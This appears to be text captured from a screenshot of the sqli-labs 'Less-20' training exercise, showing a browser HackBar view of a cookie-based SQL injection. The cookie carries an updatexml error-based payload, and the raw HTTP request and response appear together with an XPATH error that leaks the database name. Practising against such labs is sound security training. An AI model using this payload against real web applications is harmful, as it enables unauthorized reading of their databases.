 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 112.49.6.124
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(1,(select database())),1)-- and expires: Mon 17 Jul 2023 - 07:46:27
Issue with your mysql: XPATH syntax error: 'security'
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Request
GET /Less-20/ HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://124.70.99.199:3456/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' and updatexml(1,concat(1,(select database())),1)--+;
PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
Response
HTTP/1.1 200 OK
Date: Mon, 17 Jul 2023 06:46:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 629
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">